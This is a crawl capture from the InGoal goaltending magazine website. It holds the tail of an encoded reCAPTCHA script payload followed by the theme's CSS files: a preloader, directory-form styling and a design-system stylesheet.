8O1w4nCsMK9wqNbw544wrpfw5nDsG7Cl27CsmvDssKXwoDCly9nwrAaQsKVH8K/OMOcwozCn8KRV8K9w7V1Ly51KcKkOcOXw7Mfwr5SfMK/[base64]/Dk2NDw7HCqMK4wqXDsMOwwqjCoVXDii9Cw4LCnRbDocKdNls/[base64]/CmRNQwrpdwr7DrCDCrUACwoLDq8KYw4XDnmBywqhaCMKLbMOow4cAD8KJGHZcw53CjVPCicKCwqcDcMK+IxtnwpAGwoxQHBrDpXAVw4olwpcUw5vCrS7ChEsZworDgSEeVSnClV0Tw7fCrGjCvE3DjcKoRk1dw4rCnjDDvRDDusO2w7zCj8KYw5EzwphAA2bDgnp/w57CicKpBsKswrfCncOjwpcGBMOgOMKOwq9Iw6McWwUPbRbClMOow7fDuUPCpTzDqkbDsl89en0jdxnCucKOQ3kLw6fCiMK3wr5GBcOowo1WUDHCpUk2worDhMO/w7DDrn0BfFXCrEh6wrsrDMOMwpHCoQDDvMO1wrIgwpQcwrxpw78mwpvCo8Olw53CgsOSMcK8w6dfw5bCtAIebsOFLMKkw5DDjcOywr7DssKKZMKZw5/DpQtfwrx9wrtNfh3DnWrDgD1IKCouw7dzOsO1EcKGw7lEIsK+K8KEXiY7w4jCg8K9woTDpmnDqjHDrlBQwrNIw5wXw7jCrRd6wpPCgA4xBsOEwpBrwpvCoMKkw4M2w5MhKcKvGmDCnHJLHcKnIiEKw5/CosOtScOLMnIDw5x0QMK+E8K2w6tHw77ChcKcfQAGwq0awoLCvSjCv8OQb8KjOQLDrMO3wqZVw6Q0w4PDvUjDpnJNw7YZCCDDsR8sIsOCwpLDkVQHw5XCtsOwRU4Gw7LCsMOiw6vDh8ObXyZzw4wPwqDCumE3VjPCgD/CmMORw7XCl0cOfsKaA8OSwq7DtVnCjADCn8O9KHoVw5NZSHbDhcKUDMOBw4fDo1bDpMKXw609WURlw5rCsMOZwrckw4DDm07DrhLDtEQcw7nDt8KRw7nDsMK+w7LCjyIiwr8rIsK6FnPDrgLDnlpYwrEpKF4lLMKuw5NrPUwCR1bCsUfCoMKOI8KQSk/[base64]/DgcOdIkDDv8K3w5U6UBLDpMKyw6R4UMKicxDDhnN7woBYw4fDj8OGccOawoDCgsKnwpLCknNMw47CvMOyNTfDmMKcw6NNdMKWNCxDKsK0f8Kqwp/[base64]/[base64]/CrGcqwoHCq8KNwo9iwqXCmcOlw7J5Rj7DpMKsw5gIwq4hwrfCsxRSwr0awpTDshpzwoN/AV/CgMKMw7wLPy0owq7Ci8OYTFFIF8Kpw5sEw64cehEfRsO+wrA/EWtMZS8rwpNeW8OCw4B0wrEzw4fCtMKWw6ooJMO3QDHDucOww4XDrsKow5lFEMOSQcORw57ChwRPAsKGw5bDlMKbwoUgwonDmS06fMKvOW0PG8Ogw6grQcOTSMKPFwfCm1hyAsKbSAHDi8OyAwzCq8KFw7XDgsK6G8OeworDqmHCm8OXw5jCkjzDghHCqcOXFMK/w6UMUTN2wo0KATkWw5PCk8Kww7TDlsKYwrLDqMKowocMQcOXw4XCqcO7w5AZZ3HDnnQcCEJ/w68/[base64]/Dg8OWKBbCp8KlRcOfw5RXwrLCkMK1wopcH8OxQcKnwp9KwpjCmcKiQlrDpMK+wrzDjX0Ewq81H8KxwpxFTnbDjMK6NUUDw6TCj0JswpbCoFfCizXDtQTDtAVHwr7Dg8Kow4zCtcOAwos9QcOyRMOYTcKBOWTCgsKACR1JwovDt2ROw6A/LCMOGGIEw5rCpsOpwqXDtsKTwoZLwp83WzkZwqpNWSrCscOtw7zDgsKgw7nDnSHDnhgqwpvCl8OSHsOUST7DoHLDqRTCoMKla14BVkHCtkPCvsK7wqNDcApOwqjDqyASNFfCk3/CgBA4WSfCgsO6UMOpQ05KwohILsKIw6Bwenk+YcOHw5bCosKfJC1Mw4LDlMKsI1whC8O9LsOlUyfCjUMzwp/Ck8KrwrAbPSrDksK0AMKgBmfDlQ/[base64]/wrI5woHDssOgwoDCggJfAsKrZcOFCELDgn3CuMKTwqvDq8Kdw63DnsOECi1aw693FxlUY8K6SjbCoMKmTcKEYcOYw7jCpl/CmjYUwoQnw6ZKwr7CqlRoD8KNwpnDg3cbw5x/I8OpwpTCoMOYwrV1FMKeZyVywqrCusKAY8KLL8KMEcKNw5k+w7vDpnsAw7RoFwdrw5rCqMOHw4LCoDUIc8OWwrHDuMKxY8KSBsOsfisKw61Lw4fChcKVw4jCm8OvKsO2wppDwpkAX8KnwrfCiFlHecOfBsOwwphgF33DuVPDqWfDu0/DrcOmw4J+w6fDtcOvw7JJGQbCjSPDozVRw5cbX2bCnkrCl8Kqw4pyKFAqw6vCmcKrw57CosKqAyIKw6oSwoNTI2NKacKkUQPCt8OFw77Ct8OGwrbDk8OBwrjCmQ3CksOLKnTDvgdMARRlw77DhcKHKsKsLcK+DEDDr8KKw5c2RsK/eFx7SMKTcsKbSx3CvV7CncOLwo/DuMKrSMOnwoDDrcK/[base64]/DmsK1wrDDgcKFwrHDjsK2w7vDqMOBE3JIL0h1wqjCmyxnasKtPMO4CsKzwp8fw6LDjSJhw6suwqNUwoxMa3Enw7Q3S2oTJMKGYcOQZGsLw4/DrsOvw5bDjj8ONsOsQCXCssO0DMKcQn3Dv8OBw4A0GMOfQcKAw5gmKcO+YcKsw6Maw5Faw6DDg8O4w4PCkxHDusO0w5VYCsOqG8K9O8OOVkHDv8KHVQtQLzkbw6k6wr/Dk8O+w5ksw67CtkUhw7TDosKFwqvDgsOdwqLCgcOwPsKYD8K1bW8yfMOyL8K8IMKxw701wox6EToFe8OHw507UsK1w4LDv8OMwqYhBjDCqsOrL8OuwqLDqVbDvTUUwrsiwr9IwpYxJ8KYbcKaw6wnZmTCtG/Cj0/DhsOBfw89FBtCwqjDnG15csKzwrRaw6U7wpXDrlHDj8OTAMKBW8KhJ8OFwq0JwoQeeE8AKlhdwrMYwq49w6xkch/DsMO1U8O3w54BwpLCj8KEwrDCskx7w7/Cm8K5PsO3wq3Co8KcVm3CjXTCq8KCwqfDg8OJUMO7L3vChcK/w5zCgTHCg8OVbjLCkMKJL2UWw59vw6/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ingoalmag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XZ9ITRUgYlKeLxQEnyeMp/Kba5RJoyqNtGlAT3sGLUQ\\u003d\x22,1,0,null,1,1769365369316,0,0,[36,237,151,190,93],null,[79,21,102],\x22RC-cg6Cv0ou4gDv7w\x22,null,null,null,null,null,\x220dAFcWeA6pNtIwupEb7sgumwvRmZA_A02xAhcnXxLk_UHT2QAFwg4vedaX_UpRxk2hxhxVaifvzf9eduFPMsPaUa2Y4Ay_JsZEvA\x22,1769448169196]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/css/preloader.css?ver=1.0
body_size: -18
content:
#ingoal-preloader {
	position: fixed;
	inset: 0;
	z-index: 9999;
	background: transparent !important;
	backdrop-filter: none;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.35s ease, visibility 0.35s ease;
}



#ingoal-preloader.is-hidden {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.ingoal-preloader-spinner {
	width: 56px;
	height: 56px;
	border-radius: 50%;
	border: 4px solid rgba(255, 255, 255, 0.15);
	border-top-color: #ffffff;
	animation: ingoal-spin 0.8s linear infinite;
}

@keyframes ingoal-spin {
	to { transform: rotate(360deg); }
}


--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/css/directory-forms.css?ver=1769328638
body_size: 531
content:
/**
 * InGoal Directory Forms - Shared Styling
 * 
 * Apply to any form by adding CSS class: ingoal-directory-form
 * Forms: 27, 29, 31, 33, 34, 35, 36 (and any future directory forms)
 */

/* ==========================================================================
   Progress Bar
   ========================================================================== */

.ingoal-directory-form .gf_progressbar_wrapper {
    background-color: #ffffff !important;
    border: 1px solid #e0e0e0;
    border-radius: 5px;
    padding: 2px;
}

.ingoal-directory-form .gf_progressbar {
    background-color: #228bec !important;
    background-image: none !important;
    box-shadow: none !important;
    height: 10px;
    border-radius: 5px;
}

.ingoal-directory-form .gf_progressbar_percentage span {
    color: #000000;
    font-weight: bold;
    font-size: 14px;
}

/* ==========================================================================
   Next / Previous Buttons
   ========================================================================== */

.ingoal-directory-form .gform_page_footer .gform_next_button,
.ingoal-directory-form .gform_page_footer .gform_previous_button {
    background-color: #211f20;
    color: #ffffff;
    font-size: 20px;
    border: 2px solid #ffffff;
    width: 200px;
    height: 50px;
    border-radius: 3px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    box-sizing: border-box;
}

/* Left arrow for Previous button */
.ingoal-directory-form .gform_page_footer .gform_previous_button::before {
    content: '←';
    font-size: 18px;
    margin-right: 8px;
    color: #ffffff;
}

/* Right arrow for Next button */
.ingoal-directory-form .gform_page_footer .gform_next_button::after {
    content: '→';
    font-size: 18px;
    margin-left: 8px;
    color: #ffffff;
}

/* Hover state */
.ingoal-directory-form .gform_page_footer .gform_next_button:hover,
.ingoal-directory-form .gform_page_footer .gform_previous_button:hover {
    background-color: #22b8ec;
    color: #211f20;
    border-color: #211f20;
}

.ingoal-directory-form .gform_page_footer .gform_previous_button:hover::before,
.ingoal-directory-form .gform_page_footer .gform_next_button:hover::after {
    color: #211f20;
}

/* ==========================================================================
   Submit Button (matching style)
   ========================================================================== */

.ingoal-directory-form .gform_footer .gform_button[type="submit"],
.ingoal-directory-form .gform_page_footer .gform_button[type="submit"] {
    background-color: #228bec;
    color: #ffffff;
    font-size: 20px;
    border: 2px solid #228bec;
    min-width: 200px;
    height: 50px;
    border-radius: 3px;
    cursor: pointer;
    box-sizing: border-box;
    transition: all 0.2s ease;
}

.ingoal-directory-form .gform_footer .gform_button[type="submit"]:hover,
.ingoal-directory-form .gform_page_footer .gform_button[type="submit"]:hover {
    background-color: #211f20;
    border-color: #211f20;
    color: #ffffff;
}

/* ==========================================================================
   Responsive Fields
   ========================================================================== */

.ingoal-directory-form .gfield input[type="text"],
.ingoal-directory-form .gfield input[type="email"],
.ingoal-directory-form .gfield input[type="url"],
.ingoal-directory-form .gfield input[type="tel"],
.ingoal-directory-form .gfield textarea {
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
}

/* ==========================================================================
   Mobile Adjustments
   ========================================================================== */

@media screen and (max-width: 768px) {
    .ingoal-directory-form .gform_page_footer .gform_next_button,
    .ingoal-directory-form .gform_page_footer .gform_previous_button,
    .ingoal-directory-form .gform_footer .gform_button[type="submit"] {
        width: 100%;
        max-width: 280px;
    }
    
    .ingoal-directory-form .gform_page_footer {
        display: flex;
        flex-direction: column;
        gap: 10px;
        align-items: center;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/css/ingoal-design-system.css?ver=1769359175
body_size: 3945
content:
/**
 * InGoal Magazine Design System
 * 
 * Shared CSS variables, typography, and common components
 * Used by: Homepage, Category Archives, Coach Directory, and more
 * 
 * @package InGoal
 * @since January 2026
 */

/* =========================================
   CSS Custom Properties (Design Tokens)
   ========================================= */

:root {
    /* Colors - Primary Palette */
    --ig-navy: #0A1628;
    --ig-navy-medium: #1a3a52;
    --ig-navy-light: #2a4a62;
    --ig-ice-blue: #E8F4F8;
    --ig-ice-blue-medium: #D4EBF3;
    --ig-ice-blue-dark: #B8DDE8;
    --ig-accent-blue: #2B7A8F;
    --ig-accent-blue-hover: #236673;
    --ig-promo-yellow: #FFD93D;
    --ig-promo-yellow-hover: #F5CC00;
    
    /* Colors - Text */
    --ig-text-primary: #0A0A0A;
    --ig-text-secondary: #4A4A4A;
    --ig-text-tertiary: #6A6A6A;
    --ig-text-inverse: #FFFFFF;
    --ig-text-link: var(--ig-accent-blue);
    
    /* Colors - UI */
    --ig-border-color: #E0E0E0;
    --ig-border-light: #F0F0F0;
    --ig-bg-white: #FFFFFF;
    --ig-bg-light: #FAFAFA;
    
    /* Typography - Font Families */
    --ig-font-heading: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    --ig-font-body: 'Merriweather', Georgia, serif;
    --ig-font-ui: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    
    /* Typography - Font Sizes */
    --ig-text-xs: 11px;
    --ig-text-sm: 13px;
    --ig-text-base: 15px;
    --ig-text-md: 17px;
    --ig-text-lg: 20px;
    --ig-text-xl: 24px;
    --ig-text-2xl: 28px;
    --ig-text-3xl: 32px;
    --ig-text-4xl: 42px;
    --ig-text-5xl: 52px;
    --ig-text-6xl: 56px;
    
    /* Typography - Line Heights */
    --ig-leading-tight: 1.15;
    --ig-leading-snug: 1.25;
    --ig-leading-normal: 1.5;
    --ig-leading-relaxed: 1.65;
    
    /* Typography - Letter Spacing */
    --ig-tracking-tight: -0.02em;
    --ig-tracking-normal: 0;
    --ig-tracking-wide: 0.02em;
    --ig-tracking-wider: 0.5px;
    --ig-tracking-widest: 1px;
    
    /* Spacing */
    --ig-space-xs: 4px;
    --ig-space-sm: 8px;
    --ig-space-md: 16px;
    --ig-space-lg: 24px;
    --ig-space-xl: 32px;
    --ig-space-2xl: 40px;
    --ig-space-3xl: 50px;
    --ig-space-4xl: 60px;
    --ig-space-5xl: 80px;
    --ig-space-6xl: 100px;
    
    /* Layout */
    --ig-container-max: 1400px;
    --ig-container-padding: 50px;
    --ig-sidebar-width: 380px;
    --ig-gap-main: 70px;
    
    /* Border Radius */
    --ig-radius-sm: 4px;
    --ig-radius-md: 8px;
    --ig-radius-lg: 12px;
    --ig-radius-full: 50%;
    
    /* Shadows */
    --ig-shadow-sm: 0 4px 12px rgba(10, 22, 40, 0.08);
    --ig-shadow-md: 0 8px 24px rgba(10, 22, 40, 0.1);
    --ig-shadow-lg: 0 16px 40px rgba(10, 22, 40, 0.15);
    --ig-shadow-xl: 0 20px 60px rgba(10, 22, 40, 0.12);
    --ig-shadow-header: 0 4px 20px rgba(10, 22, 40, 0.08);
    
    /* Transitions */
    --ig-transition-fast: 0.15s ease;
    --ig-transition-base: 0.2s ease;
    --ig-transition-slow: 0.3s ease;
    --ig-transition-image: 0.6s ease;
    
    /* Z-Index Scale */
    --ig-z-base: 1;
    --ig-z-dropdown: 50;
    --ig-z-sticky: 90;
    --ig-z-header: 100;
    --ig-z-modal: 200;
}

/* =========================================
   Base Typography Classes
   ========================================= */

.ig-heading {
    font-family: var(--ig-font-heading);
    font-weight: 700;
    line-height: var(--ig-leading-tight);
    letter-spacing: var(--ig-tracking-tight);
    color: var(--ig-navy);
}

.ig-heading--xl {
    font-size: var(--ig-text-5xl);
    font-weight: 800;
}

.ig-heading--lg {
    font-size: var(--ig-text-4xl);
    font-weight: 800;
}

.ig-heading--md {
    font-size: var(--ig-text-2xl);
}

.ig-heading--sm {
    font-size: var(--ig-text-xl);
}

.ig-body {
    font-family: var(--ig-font-body);
    font-size: 18px;
    line-height: var(--ig-leading-relaxed);
    color: var(--ig-text-primary);
}

.ig-body--lg {
    font-size: var(--ig-text-lg);
    line-height: 1.6;
}

.ig-body--sm {
    font-size: var(--ig-text-base);
}

.ig-ui-text {
    font-family: var(--ig-font-ui);
}

.ig-label {
    font-family: var(--ig-font-ui);
    font-size: var(--ig-text-xs);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: var(--ig-accent-blue);
}

/* =========================================
   Container & Layout
   ========================================= */

.ig-container {
    max-width: var(--ig-container-max);
    margin: 0 auto;
    padding: 0 var(--ig-container-padding);
}

.ig-section {
    margin: var(--ig-space-5xl) auto;
}

/* Two-column layout */
.ig-layout-two-col {
    display: grid;
    grid-template-columns: 1fr var(--ig-sidebar-width);
    gap: var(--ig-gap-main);
}

.ig-layout-two-col--full {
    grid-template-columns: 1fr;
}

/* =========================================
   Buttons
   ========================================= */

.ig-btn {
    display: inline-block;
    font-family: var(--ig-font-ui);
    font-size: var(--ig-text-sm);
    font-weight: 700;
    text-decoration: none;
    border-radius: var(--ig-radius-sm);
    transition: all var(--ig-transition-base);
    cursor: pointer;
    border: none;
    letter-spacing: 0.3px;
}

.ig-btn--primary {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
    padding: 12px 28px;
}

.ig-btn--primary:hover {
    background: var(--ig-accent-blue);
    color: var(--ig-text-inverse);
}

.ig-btn--secondary {
    background: var(--ig-bg-white);
    color: var(--ig-navy);
    padding: 12px 28px;
}

.ig-btn--secondary:hover {
    background: var(--ig-ice-blue);
}

.ig-btn--lg {
    padding: 16px 36px;
    font-size: var(--ig-text-base);
}

/* =========================================
   Cards
   ========================================= */

/* Base card image with zoom effect */
.ig-card-image {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    overflow: hidden;
    border-radius: var(--ig-radius-md);
    background: var(--ig-navy);
}

.ig-card-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform var(--ig-transition-image);
}

.ig-card:hover .ig-card-image img,
.ig-card-link:hover .ig-card-image img {
    transform: scale(1.05);
}

/* Card shadow on hover */
.ig-card-image--shadow {
    box-shadow: var(--ig-shadow-md);
    transition: box-shadow var(--ig-transition-slow);
}

.ig-card:hover .ig-card-image--shadow,
.ig-card-link:hover .ig-card-image--shadow {
    box-shadow: var(--ig-shadow-lg);
}

/* Card lift on hover */
.ig-card--hover-lift {
    transition: transform var(--ig-transition-slow);
}

.ig-card--hover-lift:hover {
    transform: translateY(-6px);
}

/* =========================================
   Sidebar Components
   ========================================= */

.ig-sidebar {
    position: sticky;
    top: 160px;
    align-self: start;
}

.ig-sidebar-module {
    background: var(--ig-ice-blue);
    padding: var(--ig-space-xl);
    margin-bottom: var(--ig-space-xl);
}

.ig-sidebar-module h3,
.ig-sidebar-module__title {
    font-family: var(--ig-font-heading);
    font-size: var(--ig-text-lg);
    font-weight: 700;
    color: var(--ig-navy);
    margin: 0 0 var(--ig-space-lg) 0;
}

.ig-sidebar-module--dark {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
}

.ig-sidebar-module--dark h3,
.ig-sidebar-module--dark .ig-sidebar-module__title {
    color: var(--ig-text-inverse);
}

.ig-sidebar-module--dark p {
    color: rgba(255, 255, 255, 0.85);
}

/* Sidebar list */
.ig-sidebar-list {
    list-style: none !important;
    margin: 0;
    padding: 0;
}

.ig-sidebar-list li {
    list-style: none !important;
    padding: 14px 0;
    border-bottom: 1px solid rgba(10, 22, 40, 0.1);
}

.ig-sidebar-list li::before,
.ig-sidebar-list li::marker {
    display: none !important;
    content: none !important;
}

.ig-sidebar-list li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.ig-sidebar-list a {
    color: var(--ig-navy);
    text-decoration: none;
    font-size: var(--ig-text-base);
    line-height: 1.2;
    font-weight: 600;
    font-family: var(--ig-font-ui);
    transition: color var(--ig-transition-base);
    display: block;
}

.ig-sidebar-list a:hover {
    color: var(--ig-accent-blue);
}

.ig-sidebar-meta {
    font-size: var(--ig-text-sm);
    color: var(--ig-text-secondary);
    margin-top: 6px;
    font-family: var(--ig-font-ui);
}

/* =========================================
   Promo Bar (Sitewide)
   ========================================= */

.ig-promo-bar {
    background: var(--ig-promo-yellow);
    color: var(--ig-navy);
    text-align: center;
    padding: 16px 20px;
    font-family: var(--ig-font-ui);
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.3px;
    line-height: 1.3;
}

@media (max-width: 600px) {
    .ig-promo-bar {
        padding: 10px 16px;
        font-size: 13px;
        line-height: 1.35;
    }
}

.ig-promo-bar a {
    color: var(--ig-navy);
    text-decoration: underline;
    font-weight: 700;
}

.ig-promo-bar--animated a {
    animation: ig-subtle-pulse 3s ease-in-out infinite;
}

@keyframes ig-subtle-pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.85; }
}

/* =========================================
   Section Headers
   ========================================= */

.ig-section-header {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: var(--ig-space-2xl);
    padding-bottom: var(--ig-space-md);
    border-bottom: 2px solid var(--ig-navy);
}

.ig-section-title {
    font-family: var(--ig-font-heading);
    font-size: var(--ig-text-4xl);
    font-weight: 800;
    color: var(--ig-navy);
    margin: 0;
}

.ig-section-link {
    font-size: 14px;
    color: var(--ig-accent-blue);
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-weight: 700;
    letter-spacing: 0.3px;
    transition: color var(--ig-transition-base);
}

.ig-section-link:hover {
    color: var(--ig-accent-blue-hover);
}

/* =========================================
   Read Badge & Activity States
   ========================================= */

.ig-read-badge {
    position: absolute;
    top: 12px;
    left: 12px;
    background: rgba(43, 122, 143, 0.95);
    color: white;
    padding: 6px 12px;
    border-radius: var(--ig-radius-sm);
    font-size: var(--ig-text-xs);
    font-weight: 700;
    font-family: var(--ig-font-ui);
    text-transform: uppercase;
    letter-spacing: 0.5px;
    z-index: 2;
}

/* Read state styling */
.ingoal-activity--read .ig-card-image img {
    filter: saturate(0.5) brightness(0.9);
}

/* Premium badge */
.ig-premium-badge {
    display: inline-block;
    background: var(--ig-promo-yellow);
    color: var(--ig-navy);
    padding: 4px 12px;
    border-radius: 12px;
    font-size: var(--ig-text-xs);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin-left: 8px;
}

/* =========================================
   Animations
   ========================================= */

@keyframes ig-fade-in-up {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes ig-fade-in {
    from { opacity: 0; }
    to { opacity: 1; }
}

@keyframes ig-slide-in-left {
    from {
        opacity: 0;
        transform: translateX(-30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.ig-animate-fade-up {
    opacity: 0;
    animation: ig-fade-in-up 0.8s ease-out forwards;
}

.ig-animate-fade {
    opacity: 0;
    animation: ig-fade-in 0.6s ease-out forwards;
}

.ig-animate-slide-left {
    opacity: 0;
    animation: ig-slide-in-left 0.7s ease-out forwards;
}

/* Stagger delays */
.ig-delay-1 { animation-delay: 0.1s; }
.ig-delay-2 { animation-delay: 0.2s; }
.ig-delay-3 { animation-delay: 0.3s; }
.ig-delay-4 { animation-delay: 0.4s; }

/* =========================================
   Form Elements
   ========================================= */

.ig-input {
    width: 100%;
    padding: 16px 20px;
    border: 2px solid var(--ig-bg-white);
    border-radius: var(--ig-radius-sm);
    font-size: var(--ig-text-base);
    font-family: var(--ig-font-ui);
    background: var(--ig-bg-white);
    transition: border-color var(--ig-transition-base), box-shadow var(--ig-transition-base);
}

.ig-input:focus {
    outline: none;
    border-color: var(--ig-accent-blue);
    box-shadow: 0 0 0 3px rgba(43, 122, 143, 0.1);
}

.ig-input::placeholder {
    color: #999;
}

/* =========================================
   Responsive Breakpoints
   ========================================= */

@media (max-width: 1100px) {
    :root {
        --ig-container-padding: 40px;
        --ig-sidebar-width: 300px;
        --ig-gap-main: 40px;
    }
}

@media (max-width: 900px) {
    :root {
        --ig-container-padding: 30px;
    }
    
    .ig-layout-two-col {
        grid-template-columns: 1fr;
        gap: var(--ig-space-3xl);
    }
    
    .ig-sidebar {
        position: static;
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 20px;
    }
    
    .ig-sidebar-module {
        margin-bottom: 0;
    }
    
    .ig-sidebar-module--span-full {
        grid-column: 1 / -1;
    }
    
    .ig-section-title {
        font-size: var(--ig-text-4xl);
    }
}

@media (max-width: 700px) {
    .ig-sidebar {
        grid-template-columns: 1fr;
    }
    
    .ig-section-header {
        flex-direction: column;
        gap: var(--ig-space-sm);
    }
}

@media (max-width: 500px) {
    :root {
        --ig-container-padding: 20px;
    }
    
    .ig-section-title {
        font-size: var(--ig-text-3xl);
    }
    
    .ig-heading--xl {
        font-size: var(--ig-text-3xl);
    }
    
    .ig-sidebar-module {
        padding: var(--ig-space-lg);
    }
}

/* =========================================
   Shared Site Header
   ========================================= */

.ig-site-header {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
    padding: 0;
    position: sticky;
    top: 0;
    z-index: var(--ig-z-header);
    transition: box-shadow var(--ig-transition-base);
}

.ig-site-header.scrolled {
    box-shadow: var(--ig-shadow-header);
}

.ig-site-header__inner {
    max-width: var(--ig-container-max);
    margin: 0 auto;
    padding: 0 var(--ig-container-padding);
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 70px;
    gap: 20px;
}

/* Logo */
.ig-site-header__logo {
    display: flex;
    align-items: center;
    text-decoration: none;
    flex-shrink: 0;
}

.ig-site-header__logo-img {
    height: 36px;
    width: auto;
    display: block;
}

.ig-site-header__logo-text {
    font-family: var(--ig-font-heading);
    font-size: 28px;
    font-weight: 800;
    color: var(--ig-text-inverse);
    letter-spacing: -0.02em;
    line-height: 1;
}

/* Navigation */
.ig-site-header__nav {
    display: flex;
    align-items: center;
    gap: 4px;
    flex-wrap: nowrap;
    white-space: nowrap;
}

.ig-site-header__nav a {
    color: var(--ig-text-inverse);
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-size: 13px;
    font-weight: 600;
    padding: 8px 12px;
    border-radius: var(--ig-radius-sm);
    transition: background var(--ig-transition-fast), color var(--ig-transition-fast);
    white-space: nowrap;
}

.ig-site-header__nav a:hover {
    background: rgba(255, 255, 255, 0.1);
}

/* Actions (Subscribe button) */
.ig-site-header__actions {
    display: flex;
    align-items: center;
    flex-shrink: 0;
}

.ig-site-header__actions .ig-btn--primary {
    background: var(--ig-text-inverse);
    color: var(--ig-navy);
    padding: 10px 20px;
    font-size: 13px;
}

.ig-site-header__actions .ig-btn--primary:hover {
    background: var(--ig-ice-blue);
}

/* Mobile menu toggle */
.ig-site-header__mobile-toggle {
    display: none;
    flex-direction: column;
    justify-content: center;
    gap: 5px;
    width: 32px;
    height: 32px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 4px;
}

.ig-site-header__mobile-toggle span {
    display: block;
    width: 100%;
    height: 2px;
    background: var(--ig-text-inverse);
    border-radius: 1px;
    transition: all var(--ig-transition-base);
}

/* Light variant (white background) */
.ig-site-header--light {
    background: var(--ig-bg-white);
    color: var(--ig-navy);
    border-bottom: 1px solid var(--ig-border-color);
}

.ig-site-header--light .ig-site-header__logo-text {
    color: var(--ig-navy);
}

.ig-site-header--light .ig-site-header__nav a {
    color: var(--ig-navy);
}

.ig-site-header--light .ig-site-header__nav a:hover {
    background: var(--ig-ice-blue);
}

.ig-site-header--light .ig-site-header__actions .ig-btn--primary {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
}

.ig-site-header--light .ig-site-header__actions .ig-btn--primary:hover {
    background: var(--ig-accent-blue);
}

.ig-site-header--light .ig-site-header__mobile-toggle span {
    background: var(--ig-navy);
}

/* Responsive header */
@media (max-width: 1200px) {
    .ig-site-header__nav a {
        padding: 8px 8px;
        font-size: 12px;
    }
    
    .ig-site-header__actions .ig-btn--primary {
        padding: 8px 16px;
        font-size: 12px;
    }
}

@media (max-width: 1000px) {
    .ig-site-header__nav {
        display: none;
    }
    
    .ig-site-header__mobile-toggle {
        display: flex;
    }
}

@media (max-width: 500px) {
    .ig-site-header__inner {
        height: 60px;
        padding: 0 20px;
    }
    
    .ig-site-header__logo-img {
        height: 30px;
    }
    
    .ig-site-header__logo-text {
        font-size: 24px;
    }
}

/* =========================================
   Shared Site Footer
   ========================================= */

.ig-site-footer {
    background: var(--ig-navy);
    color: rgba(255,255,255,0.7);
    padding: 60px 0 40px;
    margin-top: 0;
}

.ig-site-footer__inner {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 var(--ig-container-padding);
}

.ig-site-footer__grid {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr 1fr;
    gap: 60px;
    margin-bottom: 40px;
}

.ig-site-footer__logo {
    height: 50px;
    width: auto;
    margin-bottom: 16px;
}

.ig-site-footer__about p {
    margin: 0;
    color: rgba(255,255,255,0.7);
    font-size: 15px;
    line-height: 1.7;
}

.ig-site-footer__nav h5 {
    color: white;
    font-family: var(--ig-font-ui);
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin: 0 0 16px 0;
}

.ig-site-footer__nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ig-site-footer__nav li {
    list-style: none;
}

.ig-site-footer__nav li::before,
.ig-site-footer__nav li::marker {
    display: none !important;
    content: none !important;
}

.ig-site-footer__nav a {
    color: rgba(255,255,255,0.7);
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-size: 14px;
    line-height: 2.2;
    transition: color var(--ig-transition-base);
}

.ig-site-footer__nav a:hover {
    color: white;
}

.ig-site-footer__bottom {
    border-top: 1px solid rgba(255,255,255,0.1);
    padding-top: 24px;
    text-align: center;
}

.ig-site-footer__bottom p {
    margin: 0;
    font-family: var(--ig-font-ui);
    font-size: 13px;
    color: rgba(255,255,255,0.5);
}

@media (max-width: 900px) {
    .ig-site-footer__grid {
        grid-template-columns: 1fr 1fr;
        gap: 40px;
    }
}

@media (max-width: 600px) {
    .ig-site-footer__grid {
        grid-template-columns: 1fr;
        gap: 32px;
    }
    
    .ig-site-footer {
        padding: 40px 0 30px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0
body_size: 2613
content:

/* 
 Theme Name:     InGoal
 Author:         David Hutchison
